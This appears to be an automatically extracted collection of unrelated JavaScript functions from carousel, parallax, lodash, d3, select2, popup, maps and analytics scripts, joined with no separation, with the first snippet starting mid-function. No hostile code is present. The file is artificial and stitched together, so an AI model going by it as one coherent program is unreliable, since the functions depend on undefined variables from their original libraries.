                if (base.isCssFinish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }
                if (base.isCss3Finish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }
                if (base.options.autoPlay !== false) {
                    window.clearInterval(base.autoPlayInterval);
                }
                if (base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")) {
                    base.$owlWrapper.addClass("grabbing");
                }
                base.newPosX = 0;
                base.newRelativeX = 0;
                $(this).css(base.removeTransition());
                position = $(this).position();
                locals.relativePos = position.left;
                locals.offsetX = getTouches(ev).x - position.left;
                locals.offsetY = getTouches(ev).y - position.top;
                swapEvents("on");
                locals.sliding = false;
                locals.targetElement = ev.target || ev.srcElement;
            }

		function animateLayersBunch(epageX, epageY) { 			if (flags.allowParallax != length)  return false;//do not animate layers parallax while BringToTheFront is working
			epageX -= main_left;
			epageY -= main_top;
			var ratioX = epageX/windowW,
				ratioY = epageY/windowH,
				k = length - 1,
				Left = (ratioX - 0.5) * (1 - settings.scale[k] / IEsc[k]) * Container[k].Wo - ratioX * (Container[k].Wo - windowW),
				Top = (ratioY - 0.5) * (1 - settings.scale[k]/IEsc[k]) * Container[k].Ho - ratioY * (Container[k].Ho - windowH);
			for (var s = 0; s < k; s++) {  //animate background image containers 
				var L = settings.scale[s] / IEsc[k] * (Left + 0.5 * (IEsc[s] * Container[s].Wo - windowW)) - 0.5 * (IEsc[s] * Container[s].Wo - windowW)	,
					T = settings.scale[s] / IEsc[k] * (Top + 0.5 * (IEsc[s] * Container[s].Ho - windowH)) - 0.5 * (IEsc[s] * Container[s].Ho - windowH);
				if (!flags.antiStumble) {
					$(Container[s]).css({"left" : Math.round(L), "top" : Math.round(T)});
				} else {
					flags.allowParallax = 0;
					$(Container[s]).animate({"left" : Math.round(L), "top" : Math.round(T)}, 120, 'linear');
				}
			}	// animate top image container
				if (!flags.antiStumble) {
					$(Container[k]).css({"left" : Math.floor(Left), "top" : Math.floor(Top)});
				} else { 					
					$(Container[k]).animate({"left" : Math.floor(Left), "top" : Math.floor(Top)}, 120, "linear" , function() {flags.antiStumble = 0; flags.allowParallax = length});
				}
		}

	function getViewportClass() {		if(window.matchMedia('(max-width: 736px)').matches) return 0;
		else return 1; 
	}

    function baseIsDate(value) {      return isObjectLike(value) && baseGetTag(value) == dateTag;
    }

function loadStyleSheet( path, fn, scope ) {    var head = document.getElementsByTagName( 'head' )[0], // reference to document.head for appending/ removing link nodes
        link = document.createElement( 'link' );           // create the link node
    link.setAttribute( 'href', path );
    link.setAttribute( 'rel', 'stylesheet' );
    link.setAttribute( 'type', 'text/css' );
    var sheet, cssRules;
// get the correct properties to check for depending on the browser
    if ( 'sheet' in link ) {
        sheet = 'sheet'; cssRules = 'cssRules';
    }
    else {
        sheet = 'styleSheet'; cssRules = 'rules';
    }
    head.appendChild( link );  // insert the link node into the DOM and start loading the style sheet
    return link; // return the link node;
}

        function createElement(nodeName, ownerDocument, data) {            if (!ownerDocument) {
                ownerDocument = document;
            }
            if (supportsUnknownElements) {
                return ownerDocument.createElement(nodeName);
            }
            if (!data) {
                data = getExpandoData(ownerDocument);
            }
            var node;
            if (data.cache[nodeName]) {
                node = data.cache[nodeName].cloneNode();
            } else if (saveClones.test(nodeName)) {
                node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
            } else {
                node = data.createElem(nodeName);
            }
            return node.canHaveChildren && !reSkip.test(nodeName) ? data.frag.appendChild(node) : node;
        }

    function createUTCDate (y) {        var date = new Date(Date.UTC.apply(null, arguments));
        //the Date.UTC function remaps years 0-99 to 1900-1999
        if (y < 100 && y >= 0 && isFinite(date.getUTCFullYear())) {
            date.setUTCFullYear(y);
        }
        return date;
    }

	function positionElements(){		
		var carouselElement = g_carousel.getElement();
		var sizeCar = g_functions.getElementSize(carouselElement);
		var navHeight = 0;
		
		if(g_objNavWrapper){
			var sizeNav = g_functions.getElementSize(g_objNavWrapper);
			navHeight = sizeNav.height;
		}
				
		var galleryHeight = sizeCar.height;
		
		if(navHeight > 0)
			galleryHeight += g_options.theme_navigation_margin + navHeight;
		
		//vars for bottom nav position
		var carouselTop = 0;
		
		if(g_objNavWrapper){
			
			var navTop = sizeCar.height + g_options.theme_navigation_margin;
			
			//change vars for top nav position
			if(g_options.theme_navigation_position == "top"){
				
				carouselTop = sizeNav.height + g_options.theme_navigation_margin;
				navTop = 0;
			}
		}
		
		//align the carousel
		g_functions.placeElement(carouselElement, g_options.theme_carousel_align, carouselTop, g_options.theme_carousel_offset, 0);
		var sizeCar = g_functions.getElementSize(carouselElement);
		
		//position buttons
		if(g_objNavWrapper){
			var navX = sizeCar.left + g_functions.getElementRelativePos(g_objNavWrapper, g_options.theme_navigation_align, g_options.theme_navigation_offset_hor, carouselElement);
			g_functions.placeElement(g_objNavWrapper, navX, navTop);
			
		}
		
		g_objWrapper.height(galleryHeight);		//temp height
		//place preloader
		g_functions.placeElement(g_objPreloader, "center", 50);
	
	}

    function sbiNeedToRaiseRes(width,oldRes) {        return (width > oldRes);
    }

    function autoplay() {        autoplayTimeoutId = setTimeout(function () {
            if (params.loop) {
                _this.fixLoop();
                _this.swipeNext(true);
            }
            else if (!_this.swipeNext(true)) {
                if (!params.autoplayStopOnLast) _this.swipeTo(0);
                else {
                    clearTimeout(autoplayTimeoutId);
                    autoplayTimeoutId = undefined;
                }
            }
            _this.wrapperTransitionEnd(function () {
                if (typeof autoplayTimeoutId !== 'undefined') autoplay();
            });
        }, params.autoplay);
    }

    function toPath(value) {      if (isArray(value)) {
        return value;
      }
      var result = [];
      baseToString(value).replace(rePropName, function(match, number, quote, string) {
        result.push(quote ? string.replace(reEscapeChar, '$1') : (number || match));
      });
      return result;
    }

	function sjnow_export_event(){		$('a.event-export').click(function(event){
			//stop the link loading
			event.preventDefault();
			//get variables from clicked link
			var title = $(this).attr('data-title');
			var location  = $(this).attr('data-location');
			var description = $(this).attr('data-description');
			var datestart = $(this).attr('data-datestart');
			var dateend = $(this).attr('data-dateend');
			var summary = $(this).attr('data-summary');
			var url = $(this).attr('data-url');
			var nonce = urls.security;
			
			var data = {
				action : 'sjnow_export_event_to_ics',
				security: nonce,
				location: location,
				description: description,
				datestart: datestart,
				dateend: dateend,
				summary: summary,
				url: url,
				title: title
			};
			
			var ajax_url = urls['ajaxurl'];
			//perform ajax 
			jQuery.ajax({
				type: "POST",
				url: urls.ajaxurl,
				data: data,
				success: function(response){
					//return whether success or no
					//console.log(response);
					sjnow_file_download("604-now-event.ics", response);
				},
				error: function(MLHttpRequest, textStatus, errorThrown){
					console.log("There was an error: " + JSON.stringify(MLHttpRequest) +" "+textStatus+" "+ errorThrown);
				 },
				 timeout: 10000
			});
		});
	}

function setParentClass(anElement, targetClassName, newClassName) {	
	if (classie.hasClass(anElement, targetClassName)) {
		classie.add(anElement, newClassName);
		return;
	}
	else if (anElement.parentNode !== null) {
		setParentClass(anElement.parentNode, targetClassName, newClassName);
	}
}

function getCookie(c_name) {    if (document.cookie.length > 0) {
        c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
            c_start = c_start + c_name.length + 1;
            c_end = document.cookie.indexOf(";", c_start);
            if (c_end == -1) c_end = document.cookie.length;
            return unescape(document.cookie.substring(c_start, c_end));
        }
    }
    return "";
}

  function getDimensions() {    return { width: this.getWidth(), height: this.getHeight() };
  }

	function wheel(e) {	  e.preventDefault();
	}

  function find(elements, expression, index) {    index = index || 0;
    var match = Prototype.Selector.match, length = elements.length, matchIndex = 0, i;
    for (i = 0; i < length; i++) {
      if (match(elements[i], expression) && index == matchIndex++) {
        return Element.extend(elements[i]);
      }
    }
  }

                    function t(t, e) {                        for (var i in e) {
                            var o = e[i];
                            o.configurable = !0, o.value && (o.writable = !0)
                        }
                        Object.defineProperties(t, e)
                    }

		function scroll_trigger( $current_popup_bottom, is_bottom_trigger ) {			var triggered = 0,
				$data_holder = $current_popup_bottom.find( '.et_bloom_custom_html_form' ).length ? $current_popup_bottom.find( '.et_bloom_custom_html_form' ) : $current_popup_bottom.find( '.et_bloom_submit_subscription' ),
				page_id = $data_holder.data( 'page_id' ),
				optin_id = $data_holder.data( 'optin_id' );
				list_id = $data_holder.data( 'list_id' );
			if ( ! $current_popup_bottom.hasClass( 'et_bloom_animated' ) ) {
				var	cookies_expire_bottom = $current_popup_bottom.data( 'cookie_duration' ) ? $current_popup_bottom.data( 'cookie_duration' ) : false,
					$already_subscribed = checkCookieValue( 'et_bloom_subscribed_to_' + optin_id + list_id, 'true' );
				if ( true == is_bottom_trigger ) {
					var scroll_trigger = $( '.et_bloom_bottom_trigger' ).length ? $( '.et_bloom_bottom_trigger' ).offset().top : $( document ).height() - 500;
				} else {
					var scroll_pos = $current_popup_bottom.data( 'scroll_pos' ) > 100 ? 100 : $current_popup_bottom.data( 'scroll_pos' ),
						scroll_trigger = 100 == scroll_pos ? $( document ).height() - 50 : $( document ).height() * scroll_pos / 100;
				}
				$( window ).scroll( function(){
					if ( ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etBloomCookie_' + optin_id, 'true' ) ) || false == cookies_expire_bottom ) && ! $already_subscribed ) {
						if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
							if ( 0 == triggered ) {
								if ( false !== cookies_expire_bottom ) {
									make_popup_visible ( $current_popup_bottom, 0, cookies_expire_bottom, 'etBloomCookie_' + optin_id + '=true' );
								} else {
									make_popup_visible ( $current_popup_bottom, 0, '', '' );
								}
								triggered++;
							}
						}
					}
				});
			}
		}

	function animateIntro () {		var scrollPercentage = ($(window).scrollTop()/introSectionHeight).toFixed(5),
			scaleValue = 1 - scrollPercentage*scaleSpeed;
		//check if the introSection is still visible
		if( $(window).scrollTop() < introSectionHeight) {
			introSection.css({
			    '-moz-transform': 'scale(' + scaleValue + ') translateZ(0)',
			    '-webkit-transform': 'scale(' + scaleValue + ') translateZ(0)',
				'-ms-transform': 'scale(' + scaleValue + ') translateZ(0)',
				'-o-transform': 'scale(' + scaleValue + ') translateZ(0)',
				'transform': 'scale(' + scaleValue + ') translateZ(0)',
				'opacity': 1 - scrollPercentage*opacitySpeed
			});
		}
	}

    function isSimulatedFailure() {        var currentUri = new URI();
        var currentSearch = currentUri.search(true);
        return !!currentSearch['simulate_geo_failure'];
    }

	function fixObjectLeaks(id) {		if (ua.ie && ua.win && hasPlayerVersion("8.0.0")) {
			win.attachEvent("onunload", function () {
				var obj = getElementById(id);
				if (obj) {
					for (var i in obj) {
						if (typeof obj[i] == "function") {
							obj[i] = function() {};
						}
					}
					obj.parentNode.removeChild(obj);
				}
			});
		}
	}

	function __gaTrackerTrackedClickType( event ) {		if ( event.which == 1 ) {
			return 'event.which=1';
		} else if ( event.which == 2 ) {
			return 'event.which=2';
		} else if (  event.metaKey ){
			return 'metaKey';
		} else if (  event.ctrlKey ) {
			return 'ctrlKey';
		} else if ( event.shiftKey ) {
			return 'shiftKey';
		} else if (  event.altKey ) {
			return 'altKey';
		} else {
			return '';
		}
	}

function render_map( $el ) {	// var
	var $markers = $el.find('.marker');
	// vars
	var args = {
		zoom		: 16,
		center		: new google.maps.LatLng(0, 0),
		mapTypeId	: google.maps.MapTypeId.ROADMAP
	};
	// create map
	var map = new google.maps.Map( $el[0], args);
	// add a markers reference
	map.markers = [];
	// add markers
	$markers.each(function(){
    	add_marker( $(this), map );
	});
	// center map
	center_map( map );
}

  function d3_layout_packInsert(a, b) {    var c = a._pack_next;
    a._pack_next = b;
    b._pack_prev = a;
    b._pack_next = c;
    c._pack_prev = b;
  }

  function _notBlank(text) {    return ($.trim(text).length > 0) ? text : false;
  }

    function measureTextWidth(e) {        if (!sizer){
            var style = e[0].currentStyle || window.getComputedStyle(e[0], null);
            sizer = $(document.createElement("div")).css({
                position: "absolute",
                left: "-10000px",
                top: "-10000px",
                display: "none",
                fontSize: style.fontSize,
                fontFamily: style.fontFamily,
                fontStyle: style.fontStyle,
                fontWeight: style.fontWeight,
                letterSpacing: style.letterSpacing,
                textTransform: style.textTransform,
                whiteSpace: "nowrap"
            });
            sizer.attr("class","select2-sizer");
            $("body").append(sizer);
        }
        sizer.text(e.val());
        return sizer.width();
    }

		function depths(touchEnabled, elem, layers, totalLayers, shine) {			
			var w = elem.clientWidth || elem.offsetWidth || elem.scrollWidth;
			var revNum = totalLayers;
			var container = elem.firstChild;
			
			//set z
			for(var ly=0;ly<totalLayers;ly++){
				//layers[ly].style.transform = 'translateX(' + (offsetX * revNum) * ((ly * 2.5) / wMultiple) + 'px) translateY(' + (offsetY * totalLayers) * ((ly * 2.5) / wMultiple) + 'px) translateZ(0)';
				if(ly == 0) $(layers[ly]).css('transform', 'translateZ(0px)');
				else $(layers[ly]).css('transform','translateZ(' +(w*3)/27*(ly*1.1) + 'px) ');
				revNum--;
			}
			
			totalLayers = totalLayers + 3;
			//set perspective from beginning
			$(container).css('transform','perspective('+ w*3 +'px)');
			//$(elem).parents('.col').find('.parallaxImg-shine').css('transform','translateZ('+(w*3)/70*(totalLayers*1.1) +'px)');
		}

    function polygonCentroid(coordinates) {      var polygon = d3.geom.polygon(coordinates[0].map(projection)), area = polygon.area(), centroid = polygon.centroid(area < 0 ? (area *= -1, 1) : -1), x = centroid[0], y = centroid[1], z = area, i = 0, n = coordinates.length;
      while (++i < n) {
        polygon = d3.geom.polygon(coordinates[i].map(projection));
        area = polygon.area();
        centroid = polygon.centroid(area < 0 ? (area *= -1, 1) : -1);
        x -= centroid[0];
        y -= centroid[1];
        z -= area;
      }
      return [ x, y, 6 * z ];
    }

  function keys(object) {    if (Type(object) !== OBJECT_TYPE) { throw new TypeError(); }
    var results = [];
    for (var property in object) {
      if (object.hasOwnProperty(property)) {
        results.push(property);
      }
    }
    return results;
  }
